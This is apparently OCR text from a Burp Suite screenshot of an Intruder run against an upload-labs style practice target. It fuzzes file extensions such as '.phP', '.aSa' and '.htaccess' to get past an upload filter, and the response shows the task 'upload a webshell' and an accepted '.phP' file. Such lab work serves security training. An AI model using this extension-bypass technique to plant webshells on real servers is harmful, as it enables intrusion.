 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into
details.
Attack type: Sniper
POST /Pass-05/?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Accept: text/html,application/xhtml+xml,applicati
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=-----
Content-Length: 12741
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-08/?action=sho
Upgrade-Insecure-Requests: 1
-----------------------------26440815763267377632
Content-Disposition: form-data; name="upload_file
Content-Type: image/jpeg
? < + > Type a search term
1 payload position
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
43 .aSa 200 5297
44 .aSax 200 5297
45 .aScx 200 5297
46 .aShx 200 5297
47 .aSmx 200 5297
48 .cEr 200 5297
49 .sWf 200 5297
50 .swf 200 5297
51 .htaccess 200 5297
0 200 5315
11 .phP 200 5315
Request Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202106110130098063.phP" width="250px" /> </div>
</li>
? < + > Type a search term 0 matches